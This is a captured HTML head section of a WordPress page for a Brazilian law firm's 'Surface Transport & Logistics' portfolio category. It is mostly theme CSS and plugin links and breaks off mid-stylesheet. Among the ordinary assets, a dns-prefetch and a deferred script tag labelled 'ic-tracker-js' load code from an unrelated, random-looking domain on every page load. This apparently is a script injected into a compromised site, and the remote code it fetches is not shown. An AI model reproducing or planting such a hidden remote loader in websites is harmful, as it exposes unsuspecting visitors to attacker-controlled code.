

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arboaretto.adv.br/stm_portfolio_category/surface-transport-logistics/
body_size: 68699
content:
<!DOCTYPE html>
<html lang="pt-BR" class="stm-site-preloader">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arboaretto.adv.br/xmlrpc.php">
    <title>Surface Transport &amp; Logistics &#8211; A.R.Boaretto Advocacia Integrada</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para A.R.Boaretto Advocacia Integrada &raquo;" href="https://arboaretto.adv.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A.R.Boaretto Advocacia Integrada &raquo;" href="https://arboaretto.adv.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para A.R.Boaretto Advocacia Integrada &raquo; Surface Transport &amp; Logistics Categories" href="https://arboaretto.adv.br/stm_portfolio_category/surface-transport-logistics/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://arboaretto.adv.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://arboaretto.adv.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://arboaretto.adv.br/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://arboaretto.adv.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='stm-gdpr-styles-css' href='https://arboaretto.adv.br/wp-content/plugins/stm-gdpr-compliance/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://arboaretto.adv.br/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://arboaretto.adv.br/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.5.0' type='text/css' media='all' />
<style id='vc_font_awesome_5_shims-inline-css' type='text/css'>
body #wrapper .fa.fa-facebook{font-family:'Font Awesome 5 Brands' !important;}
/*# sourceURL=vc_font_awesome_5_shims-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://arboaretto.adv.br/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.5.0' type='text/css' media='all' />
<style id='vc_font_awesome_5-inline-css' type='text/css'>
body #wrapper .fa.fa-map-marker{font-family:'FontAwesome' !important;} body .fa.fa-map-marker:before{content:"\f041"}
/*# sourceURL=vc_font_awesome_5-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://arboaretto.adv.br/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://arboaretto.adv.br/wp-content/themes/consulting/style.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://arboaretto.adv.br/wp-content/themes/consulting/assets/css/layouts/layout_3/main.css?ver=5.2.5' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ background-repeat: no-repeat !important; background-image: url() !important; }.mtc, .mtc_h:hover{
					color: #153e4d!important
				}.stc, .stc_h:hover{
					color: #fde953!important
				}.ttc, .ttc_h:hover{
					color: #fde952!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #153e4d!important
				}.sbc, .sbc_h:hover{
					background-color: #fde953!important
				}.tbc, .tbc_h:hover{
					background-color: #fde952!important
				}.mbdc, .mbdc_h:hover{
					border-color: #153e4d!important
				}.sbdc, .sbdc_h:hover{
					border-color: #fde953!important
				}.tbdc, .tbdc_h:hover{
					border-color: #fde952!important
				}
/*# sourceURL=consulting-layout-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://arboaretto.adv.br/wp-content/themes/consulting/assets/css/select2.min.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='header_builder-css' href='https://arboaretto.adv.br/wp-content/themes/consulting/assets/css/header_builder.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CPoppins%3A400%2C500%2C300%2C600%2C700%26subset%3Dlatin%2Clatin-ext%2Cdevanagari&#038;ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://arboaretto.adv.br/wp-content/uploads/stm_uploads/skin-custom.css?ver=656125' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-global-styles-css' href='https://arboaretto.adv.br/wp-content/themes/consulting/assets/css/layouts/global_styles/main.css?ver=5.2.5' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>

    
        .elementor-widget-video .eicon-play {
            border-color: #f9c16b;
            background-color: #f9c16b;
        }

        .elementor-widget-wp-widget-nav_menu ul li,
        .elementor-widget-wp-widget-nav_menu ul li a {
            color: #7a132b;
        }

        .elementor-widget-wp-widget-nav_menu ul li.current-cat:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-cat>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item>a,
        .elementor-widget-wp-widget-nav_menu ul li:hover>a {
            border-left-color: #927637;
        }

        div.elementor-widget-button a.elementor-button,
        div.elementor-widget-button .elementor-button {
            background-color: #7a132b;
        }

        div.elementor-widget-button a.elementor-button:hover,
        div.elementor-widget-button .elementor-button:hover {
            background-color: #f9c16b;
            color: #7a132b;
        }

        .elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
        .elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
            color: #927637;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
            background-color: #f9c16b;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
            color: #7a132b;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
            background-color: #7a132b;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
            color: #f9c16b;
        }

        .radial-progress .circle .mask .fill {
            background-color: #f9c16b;
        }

    

    
/*# sourceURL=consulting-global-styles-inline-css */
</style>
<link rel='stylesheet' id='stm_megamenu-css' href='https://arboaretto.adv.br/wp-content/themes/consulting/inc/megamenu/assets/css/megamenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://arboaretto.adv.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=4.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://arboaretto.adv.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%7CPoppins%3A300%2C700%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext%2Cdevanagari&#038;ver=5.2.5' type='text/css' media='all' />
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1769145245" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://arboaretto.adv.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arboaretto.adv.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arboaretto.adv.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://arboaretto.adv.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5" id="revmin-js"></script>
<script type="text/javascript" src="https://arboaretto.adv.br/wp-content/themes/consulting/inc/megamenu/assets/js/megamenu.js?ver=6.9" id="stm_megamenu-js"></script>
<link rel="https://api.w.org/" href="https://arboaretto.adv.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arboaretto.adv.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <script type="text/javascript">
            var ajaxurl = 'https://arboaretto.adv.br/wp-admin/admin-ajax.php';
            var stm_ajax_load_events = '0fc9fbcbf3';
            var stm_ajax_load_portfolio = '3872bcee11';
            var stm_ajax_add_event_member_sc = '887cbbf01c';
            var stm_custom_register = 'fb27080068';
            var stm_get_prices = '6c08c1f18b';
            var stm_get_history = '6237110dcf';
            var consulting_install_plugin = '1775a516a3';
            var stm_ajax_add_review = '9c45a5145b';
        </script>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://arboaretto.adv.br/wp-content/uploads/2019/09/cropped-arboaretto_logo_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arboaretto.adv.br/wp-content/uploads/2019/09/cropped-arboaretto_logo_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arboaretto.adv.br/wp-content/uploads/2019/09/cropped-arboaretto_logo_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arboaretto.adv.br/wp-content/uploads/2019/09/cropped-arboaretto_logo_icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:275px;}body,
					body .vc_general.vc_btn3 small,
					.default_widgets .widget.widget_nav_menu ul li .children li,
					.default_widgets .widget.widget_categories ul li .children li,
					.default_widgets .widget.widget_product_categories ul li .children li,
					.stm_sidebar .widget.widget_nav_menu ul li .children li,
					.stm_sidebar .widget.widget_categories ul li .children li,
					.stm_sidebar .widget.widget_product_categories ul li .children li,
					.shop_widgets .widget.widget_nav_menu ul li .children li,
					.shop_widgets .widget.widget_categories ul li .children li,
					.shop_widgets .widget.widget_product_categories ul li .children li{font-family:Open Sans;} h1, .h1,
					h2, .h2,
					h3, .h3,
					h4, .h4,
					h5, .h5,
					h6, .h6,
					.top_nav .top_nav_wrapper > ul,
					.top_nav .icon_text strong,
					.stm_testimonials .item .testimonial-info .testimonial-text .name,
					.stats_counter .counter_title,
					.stm_contact .stm_contact_info .stm_contact_job,
					.vacancy_table_wr .vacancy_table thead th,
					.stm_gmap_wrapper .gmap_addresses .addresses .item .title,
					.company_history > ul > li .year,
					.stm_contacts_widget,
					.stm_works_wr.grid .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter .stm_works .item .info .title,
					body .vc_general.vc_btn3,
					.consulting-rev-title,
					.consulting-rev-title-2,
					.consulting-rev-title-3,
					.consulting-rev-text,
					body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,
					strong, b,
					.button,
					.woocommerce a.button,
					.woocommerce button.button,
					.woocommerce input.button,
					.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
					.woocommerce input.button.alt,
					.request_callback p,
					ul.comment-list .comment .comment-author,
					.page-numbers .page-numbers,
					#footer .footer_widgets .widget.widget_recent_entries ul li a,
					.default_widgets .widget.widget_nav_menu ul li,
					.default_widgets .widget.widget_categories ul li,
					.default_widgets .widget.widget_product_categories ul li,
					.stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li,
					.stm_sidebar .widget.widget_product_categories ul li,
					.shop_widgets .widget.widget_nav_menu ul li,
					.shop_widgets .widget.widget_categories ul li,
					.shop_widgets .widget.widget_product_categories ul li,
					.default_widgets .widget.widget_recent_entries ul li a,
					.stm_sidebar .widget.widget_recent_entries ul li a,
					.shop_widgets .widget.widget_recent_entries ul li a,
					.staff_bottom_wr .staff_bottom .infos .info,
					.woocommerce .widget_price_filter .price_slider_amount .button,
					.woocommerce ul.product_list_widget li .product-title,
					.woocommerce ul.products li.product .price,
					.woocommerce a.added_to_cart,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a,
					.woocommerce div.product form.cart .variations label,
					.woocommerce table.shop_table th,
					.woocommerce-cart table.cart th.product-name a,
					.woocommerce-cart table.cart td.product-name a,
					.woocommerce-cart table.cart th .amount,
					.woocommerce-cart table.cart td .amount,
					.stm_services .item .item_wr .content .read_more,
					.staff_list ul li .staff_info .staff_department,
					.stm_partner.style_2 .stm_partner_content .position,
					.wpb_text_column ul li,
					.comment-body .comment-text ul li,
					.staff_carousel_item .staff_department,
					body.header_style_5 .header_top .info-text strong,
					.stm_services_tabs .services_categories ul li a,
					.stm_services_tabs .service_tab_item .service_name,
					.stm_services_tabs .service_tab_item .service_cost,
					.stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title,
